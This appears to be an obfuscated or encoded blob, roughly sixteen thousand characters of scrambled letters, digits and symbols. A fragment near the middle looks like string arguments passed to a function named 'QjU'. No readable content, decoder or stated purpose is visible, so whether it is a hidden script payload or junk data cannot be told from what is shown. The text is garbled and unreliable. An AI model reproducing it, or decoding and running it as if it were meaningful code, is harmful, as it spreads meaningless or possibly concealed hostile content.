a,c.FlAkmfn1m"zo]6B*ieiAi2e(t@tAekIe"ey=>E0>s.AFe.tpbiotk|dtRd5AiH"F$\/ei.duAaveeptaee,0osAA.e#t?disSATe3t(l0s7F.J$Fnb(x2dAbAAl.es5-o:JFwAwrFl0A-b.Ae.A"-.cATFdA"-oJm.."{yAoa.8At.d.IB6ieiciie>nss"oMA\/-"Nw3DryAAAmbrA.>u0ls.Agestgb.obk4dwRAqyic":$a<|a.gftJGNboakk.nbup-.q2bmAr.ts[-8:A_2qeakc{seisici0y[sAtd-7iTkJF,Fos]r]tA.}FpA0.l"3,\'AIAk>e0FY!o"t5m!AFA3..s.gddEm.n.A4Ji:i\/ewl.Tw..Foug,2&09\/-v.Anwid8h"GA7cx(<FeigJtAGA72x!<_iSwEk+x.G)J8dJsk7!..AJ!\'9n3Hrda.hvdvCzAF!a7.3-pn1s-0Ms2o0!Ay6n,dg27dAZ6d,rR41V0OAr92,\/.t4 ,.0t!.94Ao6:,24d!g3c61.m0sca,d.#2-,v.l4hAn6FA]9i,ob1stLm6n4F!.4kA89!-zb.vv6A.!0AcA.F2z-n.\/4A,nM%7jAE8c,AMi7A2s.A8.,0-dMt4.Aa3v-nRo1pA26e-ARi1F^dba4r1ocvFh3w1i190.!b5.-.4k!.5o-89w!(3t0>A384,,4L!(68Ac8u,eh44A4<.+48ha4t.d30vT4l..4!ck-n9}!!7F2}:(-Phl4AAF8F-khp4m^nbA4n1WcAFEA#!c6c051.A77$0,0p1a9k!n2w0.AJ!-111oAo7sAg!p8.A)!w6!AA!38AAa!i1Q1AAt70A.!v16Ai!88)5.rc,.,nm28c,9..m(3i..4l3h5J!c6-1\/0y440,A]7r-.MJ4,A!2A-cJa1AAp2.h!2k4T!8czAd8.,S-5Jg77J-4;-\/Jg7dA.2pvq1d80!p1d0_Av6eA676-m82!y12AA3i-W;08I-)7G!s7v0.4A.:69,7pr1.At6e,\/ez3JAd6chn1z!o6a4n._6s,6,Nee,opg4mA.6!A,6=ve7V!-7,AM6=2g!"71A73r,LM99:Av3?,o;a8}3..63_F+2A3%71.o"9-A4i.29a,A9q.s40vlc:2p-r8g!t9!-.c%6e--42.A3.v.c86,-688!t7l-rc63%-tMa3l2a!.7aAc39, M(9_Ao3-,t;.8o1A8,!d1>0,A178,nMt92An2e,.Jn7zAR2rhE06..9!Al8A,;,^Jp12J94$,-JA1}Az2=v41.8j!A1.0kAg5"-hL=142z.l66--Ri1.Jh5s.1mk9k.n3},e4_!A4x69..0ncs,=.c2!-J.72A,.bl-,LI6FA)6.-(L-7t4,!24"A99t-{bgvy6C.40!cy9T!c4]4a!F52Aj6F-HZd7,A.6J-l4v!}3d0aAL2;,Ag}35A-6},.Ra65Ad67scR!2hA#30,lRo2hAf6Fc:,"[n6h6a!},m0,!A9!Ah6n,d4G!r3AnSF!F.2A24!)4a2,96!s7u-n5.!t8l0J2!.56w,"4A!38AAb7",xho1lA.7]hA4G!"512A.F7J,k,sh86A2v.!0!,Chg6 A77sv65.!,8 Jg3d2c!-3\/0b4b!A.=2a,1.}7x..6Fva53. 4=ce-s0l!,7.Aw9k-7eF1DA16tA56mht7e.A3Ec.4u.A6d,a-geA30Ay9A-.es3NAD6Av.7.!D762.!u9j.G4\/,".t42-.!d4F6-!o9).l6dh7;e8nnaFrF{4.4C!.6a2>9"! 7dA,8chj8p!F90-8c.24-F.r1g-6!A2:4A!96-.16.-A.t72-3!n4d-);|.A.!<A-d6-.!5\/,!0+.!6AvHAi8ohDJd2Acp2 !73t0z4A!r.z27-o.77...6Jv7cF3-3E.20J.t.a<lJdbAt.o.-mc.nEAgAb\/AstdpJxsKi)s1"2",oa.8omi2H],E5f"i"0eGtbl"s-A1"""r"8":ooiMHAudiu"3"ro(.4oNi.HCo iAA.1d03,.p.s!A0.AnbttoxilA]lFft.uoui,H2oIikAh2c,;F9"i"A4np."A"taxcp-e,.vn.t-\/dC0,xb"C"Dwp,;;]:8"eF6dA\\-\\t,J;e:2"dFdd;AIF3F.}A:0"hry!3x8i"h0.]#0Y51Anut3.cF.dm2qe4)n%]!0>0tAu=.k{$:,"|F6dpiFhr:kJnv{;h:A"tr.d1AeFhFt"e"`AvFwd,"76zAhFLF1}t:""kr3,\/i}o4-.e aclA"M"kr1nHiag8c8n.,Ji\/o--=uitvm-,6ioom.Ae1iFaluul],ii.or-Au-tJm.retcn."X"!cnn6aan0ualA,kFtAq-.ATeCJeAiodel-c1!,"A$aFx<xgaedtA"fq!d<oAiAAr,llA1AhAO. "u"fA.x{p3iAe2dF?FA2e0cr>Ar6mK.^spc.G9,tA8aAt2G Ii"dymod$sF{.c.AAd-GAdAbsriq..i.kpo!"C"eo..+osimHxu$iDA8A0.acIatsaG_Iv{i,st2p9.5A5d2i7pLrja.to"i"4"3"AF7munFr.sAlAAF:Nd09adpi9,hdMF.m)nnrlsfl4Av:.d[dhp-)3.1oe(1i+-.e.o.umHt..7e.A65p)md"l"zF(-AeIk.t+mnnzdcvd>x,hdCFG-5-ai4-ze.F1\/))A.ao5(Ai#-cmAzndFv9>m,7ddFAmnndd0vs>3"v" 1Ao\'eh-3N4c.d.t.bAnAe)At-A.m";"+"-F._6Tline.F#.Ab.AJ.co(e:-hV1mA{gI9FoA9A7!3>.t1u(,rd-u id4hd u.a.._.au5Fy"A"=o.lhabAA[.a5g.tD_2lFnv]mv9cen.w=wuAr"H"6nNtnAt!!dw"0"add-6&!O5lua.6"i,kaote--ne\/-8i.f8,Aedc"cAoEe.AcAkd!iAHalic]iAt(AF!]-{d8uniuoDlta..qaAd2A!as.<swr6prsndA-4A=s.r.pA.[JuAjAo\/4aea)ctiAt5cC>..$Jk(h&aO].vr.a,yGJ)Ah(b);d."j"l)t.F\/Ac.i8twAizhreicge.r.*d.ivHjltd,c.i:t.d,.g.z.".p!4j97",5(0jm8Aj59wjs.b","gAt7t","lA924A52A"C",A-7tkcjdDFj1.o"t"{r{Abflen-(rr"-"Ao}vdxhJ^lcAnAE.h"Avdc]fAe)-4J-lzJmA_AnFF-.JJlhd,Ftapcmp1i.-Ep$H)3crevh.}w!dwh2GM5-<celg.tvG56 <siowjkox|GJJ!dr5.d.6.<Ai.ldG3oXeI<+m5nAA!J+:6\/=w,."wi.=odgr2.07\/4vgAo.]pkt8.hAqMh..45AAd$A#6_.d4|@.6k4Q!y1Astz0886..Ann6(8AA-!.3C7D.r5n!.9d9!Ap!r0)6dC>.r0.8AAm!T8!5g.26l!a699nAd!83!Dz.nA)1A!t353uCl.A614A6ttv3,A2At8"9Jt86.4l24dg[(0]AF!A0.6\/C [)311AXA9A4A6id1L"8.AE7.2,1.d}Lh8 d2AA67.26r@n6v8A!)1.s31AAd7.8C!d10siA)0m4.Ja!#1y13."Ao3.D3.rAJA;3A3uC .G3<191=d-LFAD7j!.8"D.LA3"9rd}.k0.A21$A27?7.!.8iDt[{955dd..A351!17JdA69.dc.nAn9.!F|!Cf.n1A8-9cJeAp9").46Aod][F9.5k)$4EAfdT0A@\/.uMi.90!Ax6l@,6IqAg71s7CAF1d3.d2AF6k.0AyA670!,6.6e.sAgA17.!z|o.nA63b3cC5Z.^90m6u7!dMZA5n.A1mA97ad6g31.7udm4j@..]36!q84CE.k3t6e5sd44!@,A,!e^A0d6,7lt8AiAu3tmr7r!l|0C".qA57j!i6l63A\\!]4e94.-6l@.6mAE0eA{6z@16]n,XFh]Di3]<ct]\'8+A+!+.nN*J=doMFFpJiu-lpGHi3jB0a=dGo!A."6"srAfmG3.2"5,EA0AgFtAAAFStymAdc.ehria1l\/,ec,eir,A.s7ce%-obtC"o"}lIa6_t>mb\/oAkh=SaFh#d.CF5F!F3tDFW..A21!b5<dFZA1s711F!y1.s6A)J.A7!!1cseA-8AD<.}2A.pAwJ5.sAg21.5z\/8\\CNL 8AX62J9t9.dhgrAd2o!h4_9h.mA2J7.az88umHA)Al7"!A5,A85o3AJA!o8rDcrl8938JZ8.A0A>A.A[5,3J.2Ab8MDoWqFo6r0..vAdsuF-AmF.A5iAFs.6xEFiAn3a3{..Ae5wqI.,863v7 Xl0pCchA<.t8\'t+5+{+4np* ce0n,4:k613$J41qATvi1x@e.61cAN7.X>0ACAhA<dtJ\'.+6+p+Wnv*o:a=1.)c&io-daNhuGlr&(2cJih0e1{8A_C7b44.]"..1xjFGAd8d6..42.A)4e07Aj!00o1i.3Ac9A7u."zA2,4d.6AO8o6e.9nh5"2@Ce9t!4AF6i!aAw2F.A7o3f.A9c4 9td.0k!t1A9.dAL.3A6 qA3\/!19p6-v.9A!l1l54dsc_5q5:vlMe3I4adwL73X6tqtr02NC!r<2j13dn[l3.2.dgWr4b9-).3k231.d7cd8(.27\/!r4!1bC]M.282mdF.s791v7Ddj0t3d5nA\/7_7.2bdFg.6i76AC3A6.7_Ad9.0=.)zp6I3N.-9K3c06.en.3a6h.A71!A6]8(.cn(3e7fC-.,1-0t5>dr.o5A00.ino2l99.G6d!64_9u.$n+3f4.)I2d4c1i3n!-4p84..9N6?9cXJ9|2E.FAo4q1v.Rz.1.6a.nA21I9X3*!D4O21.4Jq8.6..lnI2e1b.(Ay3d82d".t8o794-doWl5}7r!A2A9udnrA6s1A)u7"9s77dy9A!F1k5td=[I837-dF9s!f9$9AAn2p6i.j1a.d3G1".FA.9A2..KAx8v9o.dAM3j3v.lA]8_3S.eA)8#8d.w1^be0sCdMb1\/8odo04!29.9-d90v6{60d11.!d2a^cg`2p4 d21o!d0a5AA60A17.62)..5n1k.xA.9r3A.J2"..4_1v.J7A!J962o.N29.{0!3FC..54r7)89dA0m!89-4ed!.31y7f8wdA9]!n9.4AA30H2a.7An7o4c2(!57<3l.,AW6a8:Ad![2e3A.3At3_3AA3!52v7;.AJn8n9rCs.D0o959\/d6Ze992_\'A8u692..xA68.3lA(!30F.2A.323(C..&3i5t8()67n3A3rtd9!1A6]dF.F31059"XD8N359vdz.A0\/3;2e38!\/5+4w.`nk021v.pnA5d1,.ize8)8..A6D!"5r68."z.7K2 C,..70687\/Xd3A8y2;Jr290J5gXA0A002,dt[85u6PdFF30.0!0i.A":>.:n=cl,pjlct!.3i\/CFlspI_,8A6k1r8e.A"]A\/AhrJcS.bw"dch{Ge3r<.eGgtt.GaAw6c5T<)iflsGvh0t!AQtJa.sholm-G,rwn<lFtA(1.42>.s".>m:k,,AcJ"-ip3H3nIm,AIFzcuexrGA]AA.dapdvrAf,GhA.i=Ctpv60nAoxe.-;uAaYdFsgF#c..1rclaAGb{AjAA.9Ar.$B}lXa1-.>jnFstorA_-vNa<.*jo,-\\NAGb,aAscde r.Aq"v"erbpdodnhI2a3dea.k]`!Jgh.the}AeJ AeauimyS,euoi4oslyk.rpA,o*.yp?]APu(_=J.A1D{8!1F.4d42}tJpA...At(+2m4aAt)-d%(s=5v=41]6{,!n).A\/=kdoS:reJn}=P=A\/6j)[dF_;xCCsh&38{rAF=bd.;bee+=emAyA.}2;maD.l_,\/].tnAwydGake4Ag!.!.{n(!)9A._E&Fee.!uslvj2a4($....1a0F0l.k(5+.dAA\/g0tAokt$(o)Aerd40A+md.Ang.taa9et)!r.daa.sAI)t;A964)yAm}3tAr2w]dFAp|AF02d))J5Ad.n_d\/AAh9l,00o1pC_2.Au.55eA5!.!WA1}hPgAN91)c6T;\/a8AaAi=o8Co5asHe!xr5f6Of]7[D]AOe]![s]\/OA]d[=]7vhrsda2c4 A=9AF!8AAxAF=A.7Ad)u_"\/\/..1A;8ox(-a5.dAhDe=o;e2.8,rgdA{6eT}oAvDA+0)Ev.r]dm*hAa60[12!8MA<A,=.Fs3A1x)r_s\/e1);.("._1JA.A.=cAdAl)1d0!g=1.}09{!!-)._3)v.]Ae}Ar4J.}kP._.xgCih!3&{iAA=3d(}aP-_ExtCc1#)ed!As)5At="d!uelA;"T4noe.;m*!AmAaFO92+kdA*.?AA.lbAd=x.52,&A\\"Aa[h]sA_}(;ihMoJ.0(x2TgA|.Fk2F)lij(l_1).{-!.Fm1T6.]=roJ!}bJ.Am..A8(]{1"006F.9)=pI7i(Mc"4omt)%v)o!dAwA3JB;\/!F!.p-AS=sdpQ;A{r6g.soeaM1nv.lu8a8zl1x)eAgrCg.sreF.0emppt}i6gj()A.11]sAi1d]M).A!oxFt12],(A=0Ao.!AA..eve3t.(J}\/;s8mn.zA5i,.)f>c6ddC!p!init!)q)n,7T-%:{w51{mog.FyzylA81q]!sul,J$s;{Al1c7.ylAcA:J"o7v,lAIAA: "p8),no1k_d.Ag:."m97,to.uztAmvkcd.A2:k"k0l}2AiJ%Age.:AfLn_S\/zi:g"z1e,cp5c.tr:c"i2-,.a.Ag2.]dc3K1kca>klAc2t]d,do..\/uhivatc.TFr=sIoidd1A0m,eu"eiheaftavhC5nfJ.:aJ!,ta*FA;Ff !2F.:e]S_AD3f!!__EaAi1fI!=_.s6I=k<ows.rAfs!kiuihFn_l)kAQ,"V..o.c_!a9ioAg_Asv.fddpdigeCo9tc%..AFDucedCHJeF92o].A42G]-Fs2c]|A8_8A1F9=2d.\/us}r.oh.yzq5{,a"#8d)dho7i;al,.0AM=u\/"shr.o]..zg5l,C"n9e);AAFl=!d.!.,nhxrby!!.s.h4rmyeAa)?A(:)]c_A&(o.d9ice4F,vvbta;ipsAg0liet(}+ v!0v,J"n1A,]).>]F6_MDa.]AA}8?i8ts.hgFA)A{l8au9M "iAIiu.mA+(A).;Ra6.tAH=8Am3p]uAe30]4;88"ioE0.$r4wze9=:dJ(8!jnYe3.,fAF3d|tjco.tr2wper(l[k].!Ao.vhwtr.aPet)v>v.)0J,.nob.8FF4JuAJ.iq!e.F8.C_d8cJ70!)3>y1yirfv!femCdFF09A2_,&.]o]m,IF!F350F3rinti.Heuda@Hd[t]i{(A.cFaasIvys6.i-4zI7S)0}";5&vOt!duArFK-Ad46Fcka.v)7>.12i0f.!8e6CeF=2-hT;.W?FiFF93?r:)_3Y!|AdAAx(lFAFI4@|u.4_A&j[4]eFtdssil2y5g 00JrAs>fd|FeoL=AS `0e.t6F{).Alt-dAV;.".tgHtuh_F024)cF(s2tzheF)3U,;Aq)2F3sgtdh.F.2+,e"=$.c}K:.5#70A0odAiAp2r-a1t2.e"i_F\/iAA4.]m)}}"?ew.AFFt))wtAnF.=e\\ne7.\/Mmt%AV.mbueev6rgA.eoa3F!)!wHAdFA.*oAsar3eiJ6A).ObedA,As bkr*etA.,th+lx.Di4tAAy}e}n,}J!Ft:1|Af"w&AfFa).w]A.F..sd:s!oendc>(o}AJsAA.uqIe3Ft.d_g6kJl0?)5>M1ai!fc!9esC:Fa0#Aw_i&a](]d,]F.FI5FF.rcniiAHDu-a.Hy[I]:{4Apc-ats.v.sx.erAmovAFA36].}A)uJrAF.!q6e;F].1_M5sJA0d).>h1\'iefi!Ne]CFF90m)ye(.g=dFyF(9-?4:J_gY-|ndSA9!s_C&8*9ex.7A.J.(tF4Fm4e|o.E_y&A[;]..rFud.s"lJyggn0!.)Jw_-)!AgdFU$ppF..sFul.fw=oSA{eA!s.tmh0F,21,gACJks3t2!,>F}s)c,be.Dcmcn"n!CAK2FA0.),dFd1<\/fud0AmT,igfn=iZn1mdnea.ACdKFhAeD(m;pr-AC..A3.xget3A.(oAa)ucHtFh2en{Fl.l;.bwnrJFp4i] _c\/.}5;=e5+dd>ucl-,PsevbwAv1men nse\/JpA9(w!i{+l..F[l(j_p\/6_!xtCghe3N=!!\/eo.1=e.[2n2).#.JAt+o\'{7F5w...d_,\/4J0!77c2eetk 1s.6Dk;oe)+AdrAF.F.[A.A9.ylBw2v.m2nun]e}hAesh,l"}.i(.4A"::|cef+0dkmvoy.AAi4c]t(.885}!.ov.zyJy"}lr)n,J!:P\\F7w_-AZ=edUJm)eA-t"dc2EE0At,.204d_gAi_.a7iHA_=F0r.u59!.e0e\/5!,iA,=.0=.15I!to).Ayty4AF=n(xh0g7t reFJ5A]e:e{eeoTonjzz1])pA2=8\\o!\/(kFCd<bAg+eQs1gdFh55]}.;Aw,."g39,u",4i)-eoDMFeil(,(F&F\\J<afdd {qw4hb5lJ.F=b ..is.aA=(d&rA2!.0t.XiyEe.urIwAen)cF.bA.Jr\/n[J9(AJt,N0A,d}$F{$+odyA!FA6e1uyEy!baAF.;e_v%oo.uEtAm.k3dqA7:]Azt]. ocywA?Al)SFccbJg[="56#]u_A)-Ai)3F5g!t-iyJdF45.]o_0%-l:cr.al,cr)i!uAaeouw1\\!JA2A.,s(AFs5s]2AoA5!y{hw=!ssAhrF.)D{b{dnd.el.rl(s!c}sP\/0c.ra2Fe;nFA_>AyFv..f{rAahh3F381)Ada_d%.e-e35k|y\\3_"%AN6ciF 8r.:AC_.opMJ1A!dFAA3}LA9tid3AoEAe OjFd(,AlsAl.J3)"A(t.dFA]EqeiOhFi(mA]s"FSP9F6l.A"|"AN!(Fvl-AB)A6a;6WIA)E($F_42A)F$`NrFyAc47]7Ai|0Ft4k]1F026hv$$$AFnAi4;]c;pA(EC$m_>3t,FA\/|-Ft4I]d;9qss.(FcAKt_i%4NCclKt).$76!sJ(fAeCsKd_j%p$dcoKe):F=9...Fd.hfirfaohmF)2rh.A.!dwye,e=5s|A\\pFMA._po=Mi.z.QAp_(odM.. .usAFa6);ml].g$3N2lAAA=j7iFys.l:Jc).A2t-d7AiEfeoOcFA(Aw(F$AyF\/laA^)0Fo$-N.F3Aj4A]4?udi<kf)dm(9=pZHlAA$E=$"_42i,F()}rllwAF.r!mz5420)D;yqReCFx4A]"}.At$}6.es}"{EW{A$Ee$A_.3"AC.=J(o..oAA!.FJF\/$e$FFaAe4.]\/Az)AepA_{6FdrAmp532r));tFGram05!3u)!}x)N}vlowelr0d. ndbC8s)8FdtliFgirAzb9E,g|90h.1u9Mb".fd!i}Fb9E.!rJ"Fi(9}-}AP4_sA,).Fothi1g.r1z)0",._A\/K_d%)o"k:d!A1,o(bFT05()}o,2vin.s+)}AF=-QCAo=c8\'p8AI,rV2.,..A\/.@s7laJ0sdAA.c$6&tO(!Inlzd1],qA\/ckiekpkAo3k"Fh62)sFrp"e5eAtDeoayl4(A;Al-..$kQlAA.c$S.?Jo(mQ),y*o!}A!hls8u9D=!]ACAnA1AaeveFtpyAeJgd27){A!.ttAi"g]rAzA3a,nAr1]]lA_?h"p4F:F"y5t,3{J<Q)g;a86vAnUT!pF=dvi1u;!wxu1M."uAA)b)>As.ho.(a!h!2rFv1tyE!eWt=a0e_.iuMicuDa(H+g]u5hAFtiF(vw\'sAhtFp)A{dw.u0MM"\/f !_Az)rFwr1n+Jn(uSfA.),}A}maSd=J|swo1t5%gA(sj)h2.4)A1,n(5Fa_qahil$pA..!$d.1J3,wA]="{lGSsFe.;0eo. A&sR$6z16A)k$Fz}5A)l!,a3hoF#v.r9d.Av=0(!Qs?nt.F}7+)!!2a8c]FA6A]v)MA.s:."A-soJ.(8AA)FrCJ2.7Ap}6PgAycpiGd.eA(5.ilbA=)o6ydcScAA!ca"sbIAtd$ h3I(]1)\/{$A.aCFAfsnAStz2)dAD$}8-N2)sA.$JhyI0].F"77]d,!tFFg9c)Jgh1i)!$.8.dIELp<cAtw)r;6ee+AdbSu;LAgatF"FsAn$"Q.k$2,)s|.d#A0Fd7:].|$..$-Q"k+46)){3A8a&Fhc_Ksk?a0ka}dAaAss)!AeA}2AsFp_.DJ{-{.egI \/&.oaFk.r<uediA\/s.b27M!NoAdAiAesFAvgbra.iAsogTl9e2(c+.v60t,("j1,,V)^>wF,_!DS.oA2;.{Ae4I.\/o.Aa9k.rIu.dYA.sg}h}j}isitoJ2s#kAcAg6oJns:.7.H A.s8{rlmAnA_=!Q(AA9h=j0.,g!rpFA*,y(u_AA,..F-ansHs.$d_OA[$A.mJl;pen.p$tm6,0*rAm67;z9-.ne4c7(.A7DF,t2hg").>alJtdd.9d$JA..!5n?x92kA68).&;\\aA2.!hAsvFi)JAOt.k51wC12AA)Fe7a]x?20i1}C.2h&.kd1aCegwabc#(!.c.i(.nA|Gv")e\/F))__Ai.7-AJ2A{eu(e9l}se"AtA.A2.rh6s5Fb)nd(9d!h*DzF8J)drKdi0b)!Ap.A-AuJ7`!6a-})eDA {)*d.hAi..cnsSz!7.)-!Aa!cA(A.h.8(xn.|Av.).\/B?r*u,2A.l"Ac)iA.68=Aks.!e+bCandi!1naqhe.de)sA!.i-kFwF.79]@A26.)b$tm_=qdnFo8v]A;nirg\/P77},1*a0K).$km{.u-wA,zd1=)a$imAF 8q].Ae6F).$nm_.go)e)zm3.,3|.0A,,J3IF\/oAyspA2,dQJ}h;CFk8q]s.!adp.nN()ixgi}"}.).,3d6Iy\/AA9snJ4Ad(AstuNc.I7ggcgestpd9m4))d d"<cfAd.A_TNi.fg=3ZA6rF696=)Q2Fh99.0FpaesJsAAh=bd2ek.lC.Kahqed(q;6e..l_C)mAcAe!srra3e!Idg9{+rAademIBgj.}$2o2rpeFm.[4"E9)]20l}.tty,_l)A.!Af.\/g.thAo(ir)ape0I}gA;.*1.{Mit-.vr.uid;03!.1F6[e.dAAA[1]tJ}!E1.2ae*dAAF[1]AJ3!A7;20e!dAAx[2]F;ussuec.Ingi!F*!z.8e,F*8?i*yrAdd0r).$oourseAm-.A-=u(D6!.a)}Fcat,h1e2{asruycAImg!!f*Fz.8F,v5d)AJ^CJHe}arkmov"ClnCJgAwehFe$dFs$#..Je,iAw=z8FGisned; o!(AeA.-__)udAngd As)N$yzd]A.v_m\/R_r)!)2!.eCoaenu1D+_))2)A}1rfsmo6enl.A!sbApsd)C*)A#,e2_4@_E%Fp,AA,-=k78_2)q[9".5i,T"d63]]lIt)dAene3OsAJ="wve_}=frrc;.(i-.)z$wz"9g+Fk6..Fv9!]r.Aeecs(C|neAegOc..$"A.AF$4FtAr8c].A.F6+IvA8!)J{!e1e4O.!7s\/(i03.J$3FkA.8d]nAsF,+nvh8F)F.>r1m!5d7u+;ka.F}4l4wl$2lbAe.!cIsC_eFm,s"44t)c}\/}.,Jhoneeol.A}sAAesz).AA=kQ.A"=AA._2a7ilP6d5<Mf3d.x.F)5e]#{"A)r0nvA9Cra^gsnv(5}=l$wmA!.Al,a;fAli(h\/li.rir]Fs\/)\/n gd2.p..An.-.*.3.o..l.A).fa1tF(m0t1!.A.o#Aoyd60p1u.:.10i!4o.iDHFrFk;-li6t:Ab2Fcd.An2y5dFcdetn:d:n..w(o:a|_oust.g ejei5A3rEuadAcr\/M Fn_c.psGroAnr.J"r )h>=ca h_dr=ec;Mi\/qA"pAtK.dde..". H1s.:2.h.A4]tFcg!tA ,=Eiy.kc.a.s..w"p{.o!s&..Ai=FiSA5-skppai1ei .rRu6tnnFdflys!Am 2Ae-qk<pul?n.s,ooebhpt=F) g$ lHm+n1.c A{jj_m.e-y+lbCdn!J9.CorInaLe!.npAuAorag_wboe2v8r.blAr.ut.brbaAn.8CAs9o.CzKho.t3a,t5cm.hfnl(A.#ffd.c"9_AA,CdnHr.sr.Mirtpi_e]p,x\/lFrjt#oA."2tF2sNr-t3-9.ea2iF-.age5Ar"r".,k.;sdao.0c4ajs-GrdCaoapl n.=7cFAf 25-d)sCrCpci%nji ClKth6eC.OoJdedAdgu..4.n )l.cno(_l$o 05d!ho\/t!a.tilrlhsFFJ7(]m dsn!cs6FF6b]=.3fsrFa(hs(_0y1w.AyzJ4trrFh,l _lxDC mguae1SsysemA" coY.d|#.E.}!A2tt=ieusevz6 3!IpMiBF5 F!lt9rizxunibcpo.e-AB cs-Ane,ttb,ook- j=sve1A .,.As:Ad9 u`e .A-=(0i1!.y qo5sw.dA0=iA-surkk0=gcl#, 6xgC4h3g".!zqn.er fF\/45]2 -hA 1uXcni3nAA} FgA }n)<yidl..e"A _"$d=iDl8A("S"m&q.yAc.^ A$=zni3eY)}eis#.A{l2u"A"bu2i.Ar lF-.J;4o8s..lAu udmlAsSAwu-i0 (=vFg h=(F, 7dpYAldakfpx\' wp9 ]!ps0zi{;ftA:)3 .8.p5renv.\/ }<ul,se=,cn .>.s4l_cfoJ csa 0AnECeeeotC!idM\\e\\f\\!F$\/ds6i1-F1" $lusR(A2v.6A5 "Az.7 =nA-.1s 2}F 2Ab 12(4.!Jf!nDAV(\/{rA!\/+_wx C=hdg2 B0g16.h_>AAhihkbhcAgio.nn 5x2CokF1C!"AC.2 8-. 22,7,0;1F.}2AhdAe8N >s.r,k]-8 A1b.f.@.2 m02 l14.d93.) }x]CFk8D4A.\/]troBbtr0_Ax1Cek0.m"F$.A<.A.roaA4sD{ye4+-Ae\/FA9.j di,\/u.!xT.. .Eu kc=.( MIg 7tcl\/ hAu !!36i hl)s\/ 6eJuA tA0 ,mA eU! .tdv_ A.3"Ztmoi s,s.i.0.z Alor51+.c h5S!atix. re)tj;Af& bhDsh2..{ \/reeec_nP .\/$\/Th)lA i7m!o.y2. Nnf-s1g.8 F03!2.C.  0"["$72._ .Dt[as2,4 .tNnZ9H!o F6o!U{lfs 33r!lnAop c2e!!53.. Re.t."J"r .dp0dc.n1 g3l.8d9.i rpgn43\/.3 Fo{o-13.. &6c.A.71E 0gdlJ"]"s te,dirfa8 ..\/\/.d!.F gdalc9r9[ sgChAa;se {x]nuuvrh A"h"mrnsn Ao.uq.,0d -tIpv.28d  a.amt.ry {&=d\'!sd1 -ftg.m.g9 64m!.u0me csibJ...n alecFcFod s"o"!f3n] S8"3ndx.p A.-1p3z.T syhe'),QjU('[eF.!o:dhr6)nIA1A\/].J0|.4rcnFo]opCMatgen!(k}A}u, uFC3l6rthanfi.g f,7AU;8sU$9 =.&A87!i1#ul7oA 9=A<95]b;led.sFn.K..,unddAJ1sFJgtF()uA1FA)...0nbwJdTxJ.>.{uai4Cpn1i.ugJu(.audJt9o,lrsLo(o.nAM}4u]asSoo.Cn]udporFe`.Duee0.1aen)nk:)Hn)3A.=gdAxo.c.fu it.nr:n&A3)-F!69.ai8.JAmJ7At[5A$]J!Eesu]teAi9w]8&sdr^A_2yA.LeoeFeAt0AD)_$soxea(t=]x.Jn$j.FuCrA(F^T_,y:.veAeJente):$No.e?(EF&_0wd.Faos.!2r)p,rFi_s&!heJC]n;r}sm.FaAi2.JrApArSi7seJJ;A-FJ)=.xn9pF3Ji.dt8p1o.A}k);FAS4A]0}Jdwr}e);\/:t>>!.o)onA=4c]J{F-&X;J!9=]7tJi7Jo. cAlor)})J:J5.Jb4cfgaoFnhC;l0r_\'n4J){JJFKCdMo70,uh6sg>i!]a1k6r(u_dFo oC).;:u{. .{ihA9k17J{ne_.pAb=|AF[rosJv.tt3poogAhkJ;aA3]sAJ4t]J{4o_t.nke\\Pu_xark!r.u[dooJoj=F=IxAF;[nqi.|bo)&JtF]CJMF8%AeFJ[nqr.AfF)8!esVA88y]8uF;)A2].!.gM}o9:-aXJJA99]Au+;rA;]r!!gC.ecFs|`.6FA2FF[eq?.sbJ)A}n)\'}=\\JknctneFAAoF9F]A2FP0]A90AAc0AAJFw6M%17]%i8)Qm3A1d4J_ )mKJ1!AJ1tA2F_6e%x5w%]6FQ[3)1l4J\\Z.ne2pmake`FC_]r_17Ftgytse=t$lhsnT k8Ji(.&18(+jJc.AGd!2A,A!1A9F%a05":\\FS.A52FFrF.Fn38"K(2F3F=F;5fA)F]1u7t"u(J`aF.FF4HAx2rA_3u]e}oAA2Fh.{2n9t V)kp:oF7Ax=hEFwaA1JY= JrA.JrJ1A13e]gAE.eenp.t=i6geAF3r]^;JF.4e.tia!nO4(o}1;!Fe5T.Jin!Jn(IF)e)&,6wF{f\/A{_onf1g.A}1.3F,6ss{ l!cgFy1A4a,gJ)Fo8),]o.k]d4Fg3o])gsatSta+efT;6u,0rFy2cFl..\\f)A83F]ci!gdIA_=rD6t}j,81J*4iuE,.lrTwGedJbi(ib:n|F01z.A93JA7]f;AEAieE!.kr&wFeh=A>FnJeT.tf,t.A.F}F!d,;#:J(shrs5h]EAs,hnXg)OW2}),is&h3X{F1A7n[F)4)]2(lEs<+}arnn!VuF]4CA_6OAFDt=)3A@tk4k6Ul81=`9FkaE]Ao.JG6AJAA.yF1,.0%zu_5vyApglAJ[l37]a:A_\/ee=.1^9I)k_|v6.-.F!o_1vF.0DiA:_JvJ{r_1o2t3a)t1ns&F82S1F!{t&2W]m3Ed)3! rdy2)tFsA,4J] J)JmAO4|]9;FJugraJs]a)eeFsA54F]!),FF.n.A]JwJ86r y)c6l9.?rmsAtAFhA042]!))F Al4]]:FnJ31F0d)(}eFnAFgsaFS)aFeP.6FlJ}gFa_Sra_e)safI!AA=)sV.bFdnJ.(J_}h|mb)4![,JhMAqAi4,&x.".d!^&.F{;kAuF65.]0(gcg7F;.Ah.A$pJ]1+3(AAJtAo)n!,,]hFU27..]Fi_vvSQ7A%c2nArEsrAFA7u)iqh;eht!b:J=AZAeF A}4o]hFoi4(A&FJ.A7[.4.]FaJ4}]FA.1.6d|6.AFi(}5,D[1:5PF)1A7o)J3)4F]]{A&tJ&r^movJ(c}0)APe&tFd{0fv!dA.)Fw+8toJJA..r,lJa)(R}J;mAF.i*A9s.f.s.%AJJ!)^))PJJAD])o_Fw Fo6d]_[3qAu9hFAWAJ4g]a}b9oq0)i}nJhs7f07.UJ.oAAJJ=F9ok2DnAb.rGgt}A6d Fu3h6&]]A:.eAC,dJ._!kF4INC9!AeF$Aj8e=tJ!hJs0I.A A J5AsAM6u].{J0Jz;F16 ]AA91T1lAG8]?DA76z]d_kre5*An6i.At#pu]%}%A =uXe1l;ooch,AF)l)AAeoF(lR.rpvotKEEect)a,eF.su!iyu.J(.QlJs.,!FJoi(-oAngHhW);=o.hor5e2J=J#)A}rJiJcI2o0:nDrgxI_L ,-H!9!tqFF1A1f6uF=2e%.8pQ,3t1,4t_2) 